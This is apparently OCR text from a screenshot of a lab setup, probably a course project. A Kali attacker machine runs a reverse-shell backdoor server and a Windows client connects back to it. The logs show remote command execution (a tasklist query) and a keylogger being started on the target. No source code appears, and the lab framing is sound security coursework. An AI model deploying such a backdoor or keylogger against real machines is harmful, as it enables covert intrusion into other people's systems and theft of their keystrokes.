 File Machine View Input Devices Help
1 2 3 4 9:57
Initiate keylogger
Home npp.exe
File System payload.exe server
Trash
Terminal
File Edit View Search Terminal Help
[TID:28269] [+] Listening for incoming connections
[TID:28269] [+] Target connected from: ('192.168.100.5',
49366)
* Shell~('192.168.100.5', 49366): exec [clear]
* Shell~('192.168.100.5', 49366): clear
* Shell~('192.168.100.5', 49366): keylogger [start]
[TID:28269] [comm:send] keylogger [start]
[TID:28269] [comm:receive] "[+] Inititiated keylogger!..
."
* Shell~('192.168.100.5', 49366):
kali@kali: ~/Desktop/server/css-484-reverse-shell-backdoor
Session Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/server/css-484-reverse-shell-
└─$ ./server.sh
┌──(kali㉿kali)-[~/Desktop/server/css-484-reverse-shell-
backdoor]
└─$ ./server.sh
┌──(kali㉿kali)-[~/Desktop/server/css-484-reverse-shell-
backdoor]
└─$
Right Ctrl
File Machine View Input Devices Help
Recycle Bin
Manage dist
File Home Share View Application Tools
C:\Users\backup\Documents\css-484-reverse-shell-backdoor\dist\all_client.exe
[VIDEO] Error: [WinError 10061] No connection could be made because the target machine actively refused it
[VIDEO] Connection closed.
[AUDIO] Error: [WinError 10061] No connection could be made because the target machine actively refused it
[AUDIO] Connection closed.
[TID:10068] Connected to 192.168.100.4:10002
[TID:1616] Connected to 192.168.100.4:10000
[TID:1616] [comm:receive] "exec [tasklist | findstr /I \"npp\"]"
[TID:1616] [comm:send]
[TID:1616] [comm:receive]
[TID:1616] [comm:receive] error: Expecting value: line 1 column 1 (char 0)
[TID:1616] [comm:receive]
[TID:1616] [comm:receive] error: Expecting value: line 1 column 1 (char 0)
[TID:1616] [comm:receive]
[TID:1616] [comm:receive] error: Expecting value: line 1 column 1 (char 0)
[TID:1616] [comm:receive]
[TID:1616] [comm:receive] error: Expecting value: line 1 column 1 (char 0)
[TID:1616] [comm:receive]
[TID:1616] [comm:receive] error: Expecting value: line 1 column 1 (char 0)
[TID:10068] [comm:receive] "keylogger [start]"
[TID:10068] [comm:send] [+] Inititiated keylogger!...
1 item 1 item selected 64.5 MB
Type here to search
ผลลัพธ์
8:57 PM
Right Ctrl